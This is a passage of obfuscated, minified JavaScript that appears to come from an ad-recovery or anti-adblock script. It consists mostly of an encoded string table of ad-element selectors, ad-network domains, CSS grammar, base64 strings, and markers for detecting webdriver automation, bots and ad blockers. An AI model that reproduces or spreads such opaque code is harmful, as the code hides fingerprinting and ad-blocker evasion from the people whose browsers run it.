x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','SIMID:','osano-','svi','adv-space','GeneralEnclosed','matchType','scaleY(\x20[<number>|<percentage>]\x20)','grayscale(\x20<number-percentage>\x20)','decodeURIComponent','Document_querySelector','sparteo.com','\x20>\x20','[<compound-selector>?\x20<pseudo-compound-selector>*]!','neoera-cdn.relevant-digital.com','read','At-rule\x20`@','string','google_ads','HTMLIFrameElement_src','checkStructure','normal|[fill||stroke||markers]','tpc.googlesyndication.com','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','.workers.dev','cssWideKeywordsSyntax','insertAdjacentElement','<boolean-expr[','__webdriverFunc','ric','getOutOfPage','Invalid\x20reserved\x20state:\x20','auto|<string>','Zm1qeA==','no-cache','normal|italic|oblique\x20<angle>{0,2}','at-keyword-token','Multiplier','https://ad-delivery.net/px.gif?ch=1','document.querySelector','cmVzZXJ2ZWQxT3V0cHV0','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','91d63f52','kargo.com','syntax','__webdriver_script_function','layer','[Profile\x20Handler]','<mask-layer>#','<div\x20class=\x22CAN_content\x22>','_self','getArg','adsdk.microsoft.com','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','math-random','adsbygoogle','copyScriptElement','AttributeSelector','knowt.com','https://securepubads.g.doubleclick.net/tag/js/gpt.js','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','yandex.ru','is_ads_blocked','[Bot]\x20bot\x20UA\x20detected,\x20ua=','intersectionRatio','&error=','__fr','sussexexpress.co.uk','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','selector','Unknown\x20at-rule\x20descriptor','WhiteSpace','unset','display','[above|below|right|left]?\x20<length>?\x20<image>?','window.process\x20is','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','xg4ken.com','hostname','cdn.optimizely.com','cssText','criteo.com','navigator.permissions\x20is\x20undefined','getContext','scrollTo','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','omid-','anonymous','flags','tri','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','reserved2','delim-token','<\x27justify-self\x27>|anchor-center','<clip-source>|[<basic-shape>||<geometry-box>]|none','none|[weight||style||small-caps||position]','root','eachMapping','declarators','bp_','sleipnir/','setItem','once','find','active','none|[crop||cross]','[src*=','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','1nlsdkf','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','<!DOCTYPE\x20html>','low','sp_message_','<feature-value-declaration>','openxcdn.net','none|in-flow|all','<integer>','<\x27margin-top\x27>','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','agrvt.com','})()','rch','toUTCString','snigel','string-try-catch','Element_setHTMLUnsafe','/favicon.png?','<length-percentage>{1,2}','Dimension','refinery89.com','DOMContentLoaded','upright|rotate-left|rotate-right','window.as_location','repeat','insertAdjacentHTML','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','<\x27margin\x27>','<family-name>','error\x20on\x20contentWindow','First-party\x20image\x20load\x20failed','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','Invalid\x20base64\x20digit:\x20','protectUrlContext','7707930lkMBuy','<\x27border-width\x27>','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','hasAttribute','textAd','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','selector(\x20<complex-selector>\x20)','CSSStyleSheet','<font-stretch-absolute>','decodeUrl','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','https://img-load.com','fetchLater','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','SyntaxError','auto|<length>','(\x5cs|>)','normal|<feature-tag-value>#','test/v1ew/failed','<bg-image>#','butt|round|square','min(\x20<calc-sum>#\x20)','buzzfeed.com','not-','iframe\x20message\x20timeout:\x20','RegExp','clear','addtl_consent','SupportsDeclaration','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','Window_open','keepalive','BotdError','as_version','position','trys','.umogames.com','cultureg','yieldmo.com','as_session_id','[<length-percentage>|<number>|auto]{1,4}','saturate(\x20<number-percentage>\x20)','charAt','CSSStyleDeclaration.set/get/removeProperty','skip','<combinator>?\x20<complex-selector>','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<\x27min-width\x27>','HTMLAnchorElement_pathname','auto|<anchor-name>','ing','adcontainer','trvdp.com','cefsharp','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','v4ac1eiZr0','HyphenMinus\x20is\x20expected','onmousedown','list','text-ad-links','decode','adUnitPath','socdm.com','normal|<percentage>','lvw','matchAtrulePrelude','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','tail','1.9.1','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','isParentsDisplayNone','none|<offset-path>||<coord-box>','Parse\x20error:\x20','<\x27border-style\x27>','exportSnapshot','\x22\x20is\x20a\x20required\x20argument.','getServices','cos(\x20<calc-sum>\x20)','content','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','a24xZWhvNmZqYnI0MHB4YzlpMnE=','as-revalidator','versions','alpha|luminance|match-source','navigator.permissions.query\x20is\x20not\x20a\x20function','documentElementKeys','mustExcludeStrings','w\x20=\x20window.parent.parent;','server','http://localhost','xyz|xyz-d50|xyz-d65','jump-start|jump-end|jump-none|jump-both|start|end','ar-v1','Combinator\x20is\x20expected','ad.as.amanad.adtdp.com','HTMLMetaElement','skipValidation','<line-style>{1,4}','freeze','AdShield\x20API\x20cmd.push\x20result','<\x27flex-basis\x27>','none|<dashed-ident>#','custom-ident','static|relative|absolute|sticky|fixed|-webkit-sticky','https://s.teag.ad-shield.io/2/857374/analytics.js','attributes','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<\x27padding-left\x27>','allow-scripts','\x5c$&','northantstelegraph.co.uk','toString','cbidsp','randomUUID','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','Ratio','OWptYW53eXF4MHM1NHp1dG82aA==','<counter-style-name>|symbols(\x20)','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','condition','aniview.com','urlRegexes','runBoredpandaMonitor\x20error','[auto|reverse]||<angle>','div','Document_getElementById','<\x27margin-right\x27>','iframe[name=\x22','element-attributes','//#\x20sourceURL=mediation.js','infinite|<number>','intervalId','as_console','space-between|space-around|space-evenly|stretch','allowPrebid','Document','z-index','HTMLVideoElement_src','visible|auto|hidden','fields','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','_set','succeedscene.com','<number>|left|center|right|leftwards|rightwards','/gampad/ads','https://t.html-load.com','HTMLAnchorElement_port','noopener','DocumentFragment_querySelectorAll','<symbol>\x20<symbol>?','/main.html','no-limit|<integer>','rng','2213016vLTdCa','smadex.com','.source','getNode','decodeValues','<\x27margin-inline-start\x27>','History_replaceState','performance_gpt_ad_rendered','gecko/','/health-check','none|<image>','Combinator','perspective(\x20[<length\x20[0,∞]>|none]\x20)','richaudience.com','padStart','players',';\x20Priority=Low','arguments','Performance.network',']-token','applyTo','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','childNodes','https://c.amazon-adsystem.com/aax2/apstag.js','recovery_loaded_time','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','number','integrity','Symbol','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','getSlotId','ad.doorigo.co.kr','<length-percentage>|min-content|max-content|auto','edgios','<line-width>{1,4}','tokens','HTMLImageElement_srcset','<\x27max-width\x27>','miter|round|bevel','Raw','row|row-reverse|column|column-reverse','teads.tv','onlyForAsTest','<\x27margin-block-end\x27>','intersectionRect','encodedBodySize','getSlots','bidswitch.net','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','classList','HTMLAnchorElement_href','none|<custom-ident>+','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','external','https://fb2.html-load.com','https://fastlane.rubiconproject.com/a/api/fastlane.json','HTMLScriptElement_src','dvmax','auto|<color>{2}','removeProperty','target','credentials','<\x27flex-shrink\x27>','pubads','cache_isbot','outerHeight','none|auto','port2','iframe\x20load\x20error:\x20','isBrave','recoverAds','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','sectionChange','frameElement','ads.blogherads.com','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','[<box>|border|padding|content]#','geb','window.Notification\x20is\x20undefined','<\x27opacity\x27>','__hooked_preframe','TkduRThhX3kuRmpZTz00dzNdcDc=','responseText','[from-image||<resolution>]&&snap?','padding|border','gpt-rubicon','https://consent.cesoirtv.com','start|end|center|justify|distribute','timestamp','inset?&&<length>{2,4}&&<color>?','<\x27margin-block-start\x27>','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','Plus\x20sign','as_inventory_frame_listener_adder','scanString','isSafari','textContent','marker-end','__webdriver_unwrapped','NodeList','api.ootoo.co.kr','_asClickListeners','HTMLTableSectionElement','currentScript','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','gpt_requested_time','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]'];a2d=function(){return BM;};return a2d();}
})();